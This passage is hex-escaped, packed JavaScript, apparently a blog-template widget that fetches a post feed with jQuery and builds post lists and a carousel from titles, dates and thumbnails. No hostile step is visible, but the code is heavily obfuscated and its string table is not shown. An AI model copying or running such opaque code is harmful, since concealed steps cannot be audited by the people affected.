b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\